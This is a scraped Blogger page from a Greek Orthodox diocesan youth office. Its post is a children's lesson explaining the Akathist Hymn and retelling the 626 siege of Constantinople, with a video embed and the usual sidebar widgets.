<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Νεοτητα Ι.Μ Φωκιδος' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.neotitafokid.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F' property='v:title' rel='v:url'>ΒΙΝΤΕΟ</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5' property='v:title' rel='v:url'>ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3' property='v:title' rel='v:url'>ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a></span>
<i class='fa fa-times'></i><span>Τι είναι ο Ακάθιστος Ύμνος -παιδικό-</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Τι είναι ο Ακάθιστος Ύμνος -παιδικό-
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00960675078885443738' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00960675078885443738' rel='author' title='Γραφεία Νεότητος Ι.Μ.Φωκίδος'>
<span itemprop='name'>Γραφεία Νεότητος Ι.Μ.Φωκίδος</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.neotitafokid.gr/2021/04/blog-post_12.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-04-12T08:41:00-07:00'>Απριλίου 12, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F' rel='tag'>ΒΙΝΤΕΟ,</a>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5' rel='tag'>ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ,</a>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3' rel='tag'>ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8743815586526982730' itemprop='articleBody'>
<meta content='  Αλλά τι είναι ο Ακάθιστος Ύμνος παιδάκια μου καλά; Εἰ ναι ένας ύμνος της Ορθόδοξης Εκκλησίας προς τιμήν της Θεοτόκου, της Παναγίας μας δηλ...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/rLwkTuZhoYU" width="320" youtube-src-id="rLwkTuZhoYU"></iframe></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><span face="Roboto, Arial, sans-serif" style="background-color: #f9f9f9; color: #030303; white-space: pre-wrap;"><span style="font-size: 14px;">Αλλά τι είναι ο Ακάθιστος Ύμνος παιδάκια μου καλά;
Εἰ</span><span style="font-family: verdana; font-size: medium;">ναι ένας ύμνος της&nbsp;Ορθόδοξης Εκκλησίας&nbsp;προς τιμήν της&nbsp;Θεοτόκου, της Παναγίας μας δηλαδή, ο οποίος ψέλνεται στους ναούς κάθε Παρασκευή της&nbsp;Μεγάλης Τεσσαρακοστής. Οι πιστοί κάθονται σε όρθια στάση και γι αυτό πήρα το όνομα Ακάθιστος Ύμνος.

Για τον λόγο αυτό όλοι μας πρέπει να πηγαίνουμε στο Ναό να ευχαριστήσουμε την Παναγία που μας έχει προστατέψει από τους εχθρούς πολλές φορές.

Ο Ακάθιστος ύμνος είναι ένα αριστούργημα της βυζαντινής υμνογραφίας.
Η γλώσσα του είναι σοβαρή και ποιητική και πλουτίζεται από κοσμητικά επίθετα και πολλά σχήματα λόγου. 

Το περιεχόμενο του ύμνου έχει να κάνει με την γέννηση του Θεανθρώπου Χριστού μέσω της Παναγίας μας, πράγμα που γίνεται με πολλές εκφράσεις χαράς και αγαλλίασης και έτσι του προσδίδουν θριαμβευτικό τόνο.

Αλλά ποια είναι η ιστορία του Ακαθίστου Ύμνου παιδιά μου;
Πριν πολλά πολλά χρόνια το έτος 626 μετά Χριστόν ο αυτοκράτορας του Βυζαντίου Ηράκλειος μαζί με τον στρατὀ του εκστράτευσε κατά των Περσών.

Στην Κωνσταντινούπολη είχαν μείνει λίγοι υπερασπιστές στρατιώτες και ξαφνικά η πόλη πολιορκήθηκε από βάρβαρους λαούς, τους Αβάρους και τους Πέρσες.
Η μάχη ήταν πολύ δύσκολη διότι οι Έλληνες ήταν πολλοί λίγοι σε αριθμό και οι εχθροί παααααααααρα πολλοί!!!!

Ενώ, λοιπόν, οι εχθροί ετοιμάζονταν για την τελική επίθεση, ο Πατριάρχης Σέργιος πήρε την εικόνα της Παναγίας της Βλαχερνίτισσας και την λειτάνευσε στα τείχη της Πόλης και έτσι έδωσε κουράγιο το λαό που έλπιζε στην βοήθεια της Παναγίας.

Και τι συνέβηκε τότε;;;

Το βρἀδυ εκείνο, φοβερός ανεμοστρόβιλος δημιούργησε τρικυμία και κατέστρεψε τον εχθρικό στόλο και ταυτόχρονα μια αντεπίθεση των αμυνόμενων προξένησε τεράστιες απώλειες στους Αβάρους και τους Πέρσες.

Έτσι οι εχθροί νικήθηκαν και αναγκάστηκαν να λύσουν την πολιορκία και να αποχωρήσουν χωρίς κανένα αποτέλεσμα.

Η Πόλη είχε σωθεί από τη μεγαλύτερη ως τότε απειλή της ιστορίας της.

Ο λαός πίστεψε ότι αυτό το αποτέλεσμα ήρθε με την βοήθεια της Θεοτόκου.

Γι&#8125; αυτό το λόγο όλοι οι χριστιανοί συγκεντρώθηκαν στο Ναό της Παναγίας των Βλαχερνών στην Κωνσταντινούπολη και μένοντας όρθιοι και όχι καθιστοί έψαλλαν τον &#171;Ακάθιστο Ύμνο&#187; στην Παναγία, αποδίδοντάς της τη νίκη, τα νικητήρια εναντίον των εχθρών στην Χάρη της.
Θαυμάσιο έ;;;; Δοξασμένο το όνομα της Παναγίας μας!!!

Πώ πω πω τι ωραίος που είναι ο ύμνος!!! Τον έψαλαν τόσο ωραία οι πατέρες!!!  Αυτἠ λοιπόν παιδάκια μου καλά ήταν η Ιστορία του Ακάθιστου Ύμνου. 

Ως συμπέρασμα από αυτή την ιστορία μπορούμε να πούμε ότι χρειαζόμαστε είτε μικρό είτε μεγάλο μπορούμε να το ζητάμε από την Παναγία μας. 
Γιατί η Παναγία είναι η μανούλα μας είναι η πιο γλυκιά μανούλα από όλες. Και... εκείνη μας ακούει. Αυτά λοιπόν ... &#8203; 

Ραντεβού στο επόμενο βίντεο που θα κάνουμε για εσάς! Μέχρι τότε να προσέχετε να προσεύχεστε στην Παναγία και να είστε αγαπημένοι!
  
Φιλάκια πολλά!</span></span><p></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F' rel='tag'># ΒΙΝΤΕΟ</a>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5' rel='tag'># ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3' rel='tag'># ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.neotitafokid.gr/2021/04/blog-post_12.html'/>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.neotitafokid.gr/2021/04/blog-post_16.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.neotitafokid.gr/2020/04/24_3.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00960675078885443738' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00960675078885443738' rel='author' title='author profile'>
<span itemprop='name'>Γραφεία Νεότητος Ι.Μ.Φωκίδος</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.neotitafokid.gr/2021/04/blog-post_12.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-04-12T08:41:00-07:00'>Απριλίου 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-994356587'>
<a href='https://www.blogger.com/post-edit.g?blogID=2871911880477461646&postID=8743815586526982730&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=8743815586526982730&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=8743815586526982730&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=8743815586526982730&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=8743815586526982730&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2871911880477461646&postID=8743815586526982730&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ετικέτες
<a href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F' rel='tag'>ΒΙΝΤΕΟ</a>,
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5' rel='tag'>ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a>,
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3' rel='tag'>ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.neotitafokid.gr/2021/04/blog-post_16.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.neotitafokid.gr/2020/04/24_3.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.neotitafokid.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget no-items section' id='Postwidegt1' name='Post Author Details'></div>
<div class='post-author-social no-items section' id='Postwidegt2' name='Post Author Social Profiles'></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=1.5k;'><a href='https://www.facebook.com/GrNeF/'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=1.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=643;'><a href='https://www.instagram.com/pat.augoustinos/'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=643;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=518;'><a href='https://www.youtube.com/channel/UCkw1_7aRYBB6jtIOyRY9DdQ'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=518;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>28η ΟΚΤΩΒΡΙΟΥ 1940</h2>
<div class='widget-content'>
<center>  <div class="card">
                                <a href="https://fotis-istoria.gr/1940/i-arxi-tou-polemou"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/1.jpg" /></a>
                     <div class="card_head card_head_content ebhag_main_title"> Η αρχή του πολέμου </div>


<div class="card">
              <a href=""https://fotis-istoria.gr/1940/i-ellada-ston-polemo" "><img 
src="https://fotis-istoria.gr/images/1940/arxiki/fotis/2.jpg" alt="Ελληνοϊταλικός πόλεμος"/> 
                         <div class="card_head card_head_content ebhag_main_title">Ελληνοϊταλικός πόλεμος</div>


<div class="card">
        <a href="https://fotis-istoria.gr/1940/earini-epithesi"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/3.jpg" alt="Εαρινή επίθεση"/>  
              <div class="card_head card_head_content ebhag_main_title">Εαρινή επίθεση</div>


<div class="card">
              <a href="https://fotis-istoria.gr/1940/roupel"><img 
src="https://fotis-istoria.gr/images/1940/arxiki/fotis/4.jpg"alt="Ρούπελ"/>
                    <div class="card_head card_head_content ebhag_main_title">Ρούπελ</div>
 
      <div class="card">
              <a href="https://fotis-istoria.gr/1940/apeleytherosi"><img src="https://fotis-istoria.gr/images/1940/arxiki/fotis/6.jpg"alt="Κατοχή - Αντίσταση - Απελευθέρωση"/> 
                           <div class="card_head card_head_content ebhag_main_title">Κατοχή - Αντίσταση - Απελευθέρωση </div>

<a href="https://fotis-istoria.gr/"></a></a></div></a></div></a></div></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΑΣ Ι.Μ ΦΩΚΙΔΟΣ</h2>
<div class='widget-content'>
<img alt='ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΑΣ Ι.Μ ΦΩΚΙΔΟΣ' height='266' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLXF3PSNo6Gt7uLY8sIWLtXbAvrze_I7fBVd-Z8U9xk3sQi-72XM_gy48Y2G8_jdrY6mEJAW7SrgMcrm8DP8fLa1Jd6wogvpN3ZpV8Y4TwnkjizpPCEZC_DA2udi3j5sPnrdrkDBV7qyg/s1600/logo3_neotita.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="fb-page" data-href="https://www.facebook.com/GrNeF/" data-tabs="timeline" data-width="300" data-height="390" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/GrNeF/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GrNeF/">Γραφείο Νεότητας Ι.Μ. Φωκίδας</a></blockquote></div></div></center>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.neotitafokid.gr/2023/10/site-httpsneotitafokidasgr.html'>Κλίκαρέ το&#8230; σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9/w640-h320/Untitled-6.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ΑΝΑΖΗΤΗΣΗ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.neotitafokid.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΠΡΟΣΦΑΤΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/02/blog-post_27.html'>
<img alt='Η παραβολή του Ασώτου Υιού (σχολιασμός & πρακτική εφαρμογή)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIA8Qnfs9wFv0eOuYhA-F1xQuO3h1UICfsE46Zv_pz7llSFC8BrGQMsJV_N5Fm0BrbpDts4yzA6VTxoAb0pi01MPOAt4jQOFpVHggXedzhIgbb4H4Fy-3f3k-PXycawtk3EqLzdb6SOdt6/s72-w321-c-h400/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/02/blog-post_27.html'>Η παραβολή του Ασώτου Υιού (σχολιασμός & πρακτική εφαρμογή)</a></div>
<div class='item-snippet'>&#160; Πρακτική εφαρμογή &#160;&#160; &#160; Η Εκκλησία προβάλλει τη μετάνοια του ασώτου υιού ως παράδειγμα προς μίμηση από όλους μας. Την προηγούμενη Κυριακή ε...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/02/blog-post_29.html'>
<img alt='ΘΕΜΑ: 18.3. Ποιος είναι ο εμπορικός “άγιος” Βαλεντίνος;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdqfaaTQKBWJLuVj_HFWV2JbMexxgKA1NaYFvNxtPIhgjZa3xFvP7iilh2KlgME4S_yppCe2PixHr1-rWAufDDjx4KRw1fN67RDfFVfTVgKhIzTwBxqpKrUdBBzbHeAGp120o75bpBQYQP/s72-w528-c-h640/17-91ceece74011a11a8e3c1c51f32a47f9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/02/blog-post_29.html'>ΘΕΜΑ: 18.3. Ποιος είναι ο εμπορικός &#8220;άγιος&#8221; Βαλεντίνος;</a></div>
<div class='item-snippet'>ΠΡΟΣΕΥΧΗ : Πριν αρχίσει η κάθε συνάντηση &#160;&#160; &#160; Εἰς τὸ ὄνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός,&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2022/02/191.html'>
<img alt='ΘΕΜΑ: 19.1. Άγιος Παΐσιος στη νέα τηλεοπτική σειρά' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj35ciqMfRQqGWJFl7WvzPZN32AoX7CFbateUWouavx0fl1Hd8d4Qa4W6KhS9kb0cPL0pCzMn0hXBkcnYyH80mhZY1cp1kyFNDDRf013Lek8pW_bdjARcXcAjHdudttGQYF9P0RuLQVXH0iVi7AWlAbTjDo-jqoj1BgtE3cyQuMqRMS1yAD_zeZZPKMSQ=s72-w640-c-h360' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2022/02/191.html'>ΘΕΜΑ: 19.1. Άγιος Παΐσιος στη νέα τηλεοπτική σειρά</a></div>
<div class='item-snippet'>&#160; ΠΡΟΣΕΥΧΗ : Πριν αρχίσει η κάθε συνάντηση &#160;&#160; &#160; Εἰς τὸ ὅνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2022/10/12.html'>
<img alt='ΘΕΜΑ: 1.2 Η δημιουργία του κόσμου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnKcVmHRfubLp2G8Iq3bKMZAYA4aL_CHcXNvMNEXs1EYnMf2qHJr-on9lZ1wtwOPD9BeFbM9Wpzb5PN_weCydeBxgflOKDHtS8HeQ0p4viQ85qFzfvK48aB9ZcvKiMjYUuWcd7wAjTV6M2Lijm5mkby8DzYL8d3u8YQ9tbHeqI6S5J19Sow92Iykrxw/s72-w640-c-h438/1.2%20i-dimiourgia-tou-kosmou-kai-i-enanthropisi-tou-logou.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2022/10/12.html'>ΘΕΜΑ: 1.2 Η δημιουργία του κόσμου</a></div>
<div class='item-snippet'>&#160; &#160; ΠΡΟΣΕΥΧΗ &#160; Πριν αρχίσει η κάθε συνάντηση Εἰς τὸ ὄνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.&#160; Δόξα σοι, Χριστὲ ὁ Θεός, ἡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.neotitafokid.gr/2020/11/blog-post_12.html'>
<img alt='Παπαδάκια στο Ιερό Βήμα' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA6my9mo0dKltWGeBb9itRW4HyNhcDPUrNJH7WhoViFXGZ6xBxZQ9FW5ijMQK1QY8svgcWdeDjglHXJ26Nd6eXN_jHf3jCssX1fksgCAxnTP0Co2W_UViwhh_72JeAPkv4j6yftqZBXAX-/s72-c/ta-papadakia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.neotitafokid.gr/2020/11/blog-post_12.html'>Παπαδάκια στο Ιερό Βήμα</a></div>
<div class='item-snippet'>[Μεγάλη μας τιμή να διακονούμε τον Θεό] Γενικά για την διακονία στο Ιερό Βήμα Το Ιερό βρίσκεται στο Ανατολικό μέρος κάθε Ιερού Ναού και χωρί...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML10'>
